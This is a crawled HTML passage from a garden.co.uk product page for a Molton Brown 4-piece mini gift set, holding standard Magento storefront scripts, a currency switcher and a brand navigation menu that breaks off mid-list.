

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.garden.co.uk/bath-body/molton-brown/molton-brown-4-piece-gift-set.html
body_size: 17988
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.garden.co.uk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.garden.co.uk\u002Fstatic\u002Fversion1767889700\u002Ffrontend\u002FGarden\u002Fjet\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="MOLTON BROWN GIFT SET"/>
<meta name="description" content="Molton Brown 4 Piece Gift Set containing: 2 x Festive Frankincense Allspice Hand Wash 30ml – 2 x Fabled Juniper Berries Lapp Pine Body Wash 30ml"/>
<meta name="keywords" content="MOLTON BROWN 4-PIECE MINI GIFT SET (4 X 30ml)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>MOLTON BROWN GIFT SET</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.garden.co.uk/static/version1767889700/_cache/merged/5a910f87a0af304bddc38870f9d87cea.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/css/print.css" />
<script  type="text/javascript"  integrity="sha256-qZR6SoVi/2gScRr1Ri/V7kSumk8bGuqbxgAm6rk4mXQ=" crossorigin="anonymous" src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  integrity="sha256-l8SCpOWe4ULrujpDLQl5yHCVaEDIC/gsQ6fHJGLcorM=" crossorigin="anonymous" src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  integrity="sha256-3puQPQu+2A8Ynak5k6MtzEv95ZzRyMbdGdvK1d1nvzk=" crossorigin="anonymous" src="https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/mage/requirejs/mixins.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.garden.co.uk/media/favicon/default/favicon_1.ico_1.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.garden.co.uk/media/favicon/default/favicon_1.ico_1.gif" />
<!--d6IRHXPEjaOejJ8BGDVKsthPJGPGALjF-->
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-200691-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    <link rel="stylesheet" type="text/css" href="https&#x3A;&#x2F;&#x2F;www.garden.co.uk&#x2F;static&#x2F;version1767889700&#x2F;frontend&#x2F;Garden&#x2F;jet&#x2F;en_US&#x2F;Ebizmarts_BrippoPaymentsFrontend&#x2F;css&#x2F;brippo.css"/>
    <script src="https://js.stripe.com/v3/"></script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="MOLTON&#x20;BROWN&#x20;4-PIECE&#x20;MINI&#x20;GIFT&#x20;SET&#x20;&#x28;4&#x20;X&#x20;30ml&#x29;" />
<meta property="og:image"
      content="https://www.garden.co.uk/media/catalog/product/cache/9558403cc9b2a15623d926e0b98a2aee/m/b/mb_30ml.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.garden.co.uk/bath-body/molton-brown/molton-brown-4-piece-gift-set.html" />
    <meta property="product:price:amount" content="15"/>
    <meta property="product:price:currency"
      content="GBP"/>
<script type="text/javascript">
    require([
        'jquery',
        'garden/elevatezoom',
    ], function ($) {
        "use strict";

        if ($(window).width() < 768) return;
        let options = {"enabled":1,"responsive":false,"scrollZoom":false,"zoomType":"inner","zoomWindowPosition":1,"zoomWindowFadeIn":true,"zoomWindowFadeOut":true,"zIndex":2,"imageCrossfade":false,"loadingIcon":false,"cursor":"crosshair","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tintColour":"#333","tintOpacity":0.4};
        $('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
        $(document).on(
            'fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit',
            function (event, fotorama, extra
            ) {
            $('.zoomContainer').remove();
            if (event.type == 'fotorama:fullscreenenter') return;
            if (fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen')) return;
            let img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
            if (!img.length) return;
            let defaults = {
                zoomWindowWidth: img.width(),
                zoomWindowHeight: img.height()
            };
            let settings = $.extend(defaults, options);
            if (fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
            img.elevateZoom(settings);
        });
    });
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.garden.co.uk/static/version1767889700/frontend/Garden/jet/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-molton-brown-4-piece-gift-set categorypath-bath-body-molton-brown category-molton-brown page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.garden.co.uk",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.garden.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.garden.co.uk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.garden.co.uk/customer/account/" id="id8THNn58T" >My Account</a></li><li class="authorization-link" data-label="or">
    <a href="https://www.garden.co.uk/customer/account/login/referer/aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~/">
        Sign In    </a>
</li>
<li><a href="https://www.garden.co.uk/checkout/cart/" id="idDXhDasNT" class="my-cart-link" >My Cart</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                <div class="switcher currency switcher-currency" id="switcher-currency">
        <strong class="label switcher-label"><span>Currency</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-currency-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="language-GBP">
                    <span>GBP - British Pound</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                            <li class="currency-AUD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>AUD - Australian Dollar</a>
                        </li>
                                                                                                                    <li class="currency-EUR switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>EUR - Euro</a>
                        </li>
                                                                                <li class="currency-PLN switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>PLN - Polish Zloty</a>
                        </li>
                                                                                <li class="currency-SEK switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>SEK - Swedish Krona</a>
                        </li>
                                                                                <li class="currency-USD switcher-option">
                            <a href="#" data-post='{"action":"https:\/\/www.garden.co.uk\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~"}}'>USD - US Dollar</a>
                        </li>
                                                </ul>
        </div>
    </div>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.garden.co.uk/"
    title="Garden.co.uk"
    aria-label="store logo">
    <img src="https://www.garden.co.uk/media/logo/default/logo.png"
         title="Garden.co.uk"
         alt="Garden.co.uk"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.garden.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.garden.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/www.garden.co.uk\/checkoutlogin\/","updateItemQtyUrl":"https:\/\/www.garden.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.garden.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.garden.co.uk\/","minicartMaxItemsVisible":300,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.garden.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ2FyZGVuLmNvLnVrL2JhdGgtYm9keS9tb2x0b24tYnJvd24vbW9sdG9uLWJyb3duLTQtcGllY2UtZ2lmdC1zZXQuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.garden.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768700610}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.garden.co.uk\u002Fstatic\u002Fversion1767889700\u002Ffrontend\u002FGarden\u002Fjet\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.garden.co.uk/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.garden.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"1"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Go</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <!--home Page -->
        <li class="level0 level-top ui-menu-item">
            <a href="https://www.garden.co.uk/" class="level-top ui-corner-all"  role="menuitem">
                <span>Home</span>
            </a>
        </li>
        <!--END home Page -->
        <!--Brand Page -->
        <li class="level0 level-top ui-menu-item">
            <a href="https://www.garden.co.uk/allbrand" class="level-top ui-corner-all"  role="menuitem">
                <span>Brands</span>
            </a>
        </li>
        <!--END Brand Page -->
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.garden.co.uk/make-up-skin-care.html"  class="level-top"  data-id="category-node-7"><span>Make-up &amp; Skin Care</span></a><ul id="category-node-7" class="level0 submenu"><span id="arrow-category-node-7" class="arrow-up"></span><li  class="level1 nav-1-1 category-item first"><a href="https://www.garden.co.uk/make-up-skin-care/artdeco.html"  data-id="category-node-129"><span>Artdeco</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/avene.html"  data-id="category-node-130"><span>Avene</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/billion-dollar-brows.html"  data-id="category-node-1823"><span>Billion Dollar Brows</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/caudalie.html"  data-id="category-node-133"><span>Caudalie</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/clarins.html"  data-id="category-node-2070"><span>Clarins </span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/clinique.html"  data-id="category-node-136"><span>Clinique</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/covermark.html"  data-id="category-node-137"><span>Covermark</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/dermablend.html"  data-id="category-node-139"><span>Dermablend</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/dior.html"  data-id="category-node-2060"><span>Dior</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/elicina-products.html"  data-id="category-node-2038"><span>Elicina Products</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/elizabeth-arden.html"  data-id="category-node-143"><span>Elizabeth Arden</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/espa.html"  data-id="category-node-2097"><span>ESPA</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/hollywood-browzers.html"  data-id="category-node-2089"><span>Hollywood Browzers</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/institut-esthederm.html"  data-id="category-node-1730"><span>Institut Esthederm</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/kate-somerville.html"  data-id="category-node-2093"><span>Kate Somerville</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/lancome.html"  data-id="category-node-145"><span>Lancome</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/liz-earle.html"  data-id="category-node-2090"><span>Liz Earle</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/lumin-for-men.html"  data-id="category-node-2091"><span>Lumin for Men</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/make-up-brushes.html"  data-id="category-node-1375"><span>Make-up brushes</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/murad.html"  data-id="category-node-2100"><span>Murad</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/peter-thomas-roth.html"  data-id="category-node-2096"><span>Peter Thomas Roth</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://www.garden.co.uk/make-up-skin-care/sebamed.html"  data-id="category-node-2051"><span>SebaMed</span></a></li><li  class="level1 nav-1-23 category-item last"><a href="https://www.garden.co.uk/make-up-skin-care/t-leclerc.html"  data-id="category-node-2092"><span>T LeClerc</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.garden.co.uk/fragrances.html"  class="level-top"  data-id="category-node-1970"><span>Fragrances</span></a><ul id="category-node-1970" class="level0 submenu"><span id="arrow-category-node-1970" class="arrow-up"></span><li  class="level1 nav-2-1 category-item first"><a href="https://www.garden.co.uk/fragrances/acqua-di-parma.html"  data-id="category-node-1997"><span>Acqua di Parma</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.garden.co.uk/fragrances/agent-provocateur.html"  data-id="category-node-2021"><span>Agent Provocateur</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.garden.co.uk/fragrances/aramis.html"  data-id="category-node-2027"><span>Aramis</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.garden.co.uk/fragrances/britney-spears.html"  data-id="category-node-2071"><span>Britney Spears</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.garden.co.uk/fragrances/calvin-klein.html"  data-id="category-node-1971"><span>Calvin Klein</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.garden.co.uk/fragrances/diesel.html"  data-id="category-node-2006"><span>Diesel</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.garden.co.uk/fragrances/dunhill.html"  data-id="category-node-2010"><span>Dunhill</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.garden.co.uk/fragrances/elizabeth-arden.html"  data-id="category-node-1996"><span>Elizabeth Arden</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.garden.co.uk/fragrances/geoffrey-beene.html"  data-id="category-node-2017"><span>Geoffrey Beene</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.garden.co.uk/fragrances/gres.html"  data-id="category-node-2003"><span>Gres</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.garden.co.uk/fragrances/halston.html"  data-id="category-node-2005"><span>Halston</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://www.garden.co.uk/fragrances/lanvin.html"  data-id="category-node-2069"><span>Lanvin</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://www.garden.co.uk/fragrances/rochas.html"  data-id="category-node-1993"><span>Rochas</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://www.garden.co.uk/fragrances/yardley-of-london.html"  data-id="category-node-2052"><span>Yardley of London</span></a></li><li  class="level1 nav-2-15 category-item last"><a href="https://www.garden.co.uk/fragrances/miniature-fragrances.html"  data-id="category-node-2074"><span>Miniature Fragrances</span></a></li></ul></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://www.garden.co.uk/bath-body.html"  class="level-top"  data-id="category-node-9"><span>Bath &amp; Body</span></a><ul id="category-node-9" class="level0 submenu"><span id="arrow-category-node-9" class="arrow-up"></span><li  class="level1 nav-3-1 category-item first"><a href="https://www.garden.co.uk/bath-body/aromatherapy-associates.html"  data-id="category-node-1655"><span>Aromatherapy Associates</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.garden.co.uk/bath-body/candles.html"  data-id="category-node-1688"><span>Candles</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.garden.co.uk/bath-body/caudalie-bath-body.html"  data-id="category-node-1834"><span>Caudalie Bath &amp; Body</span></a></li><li 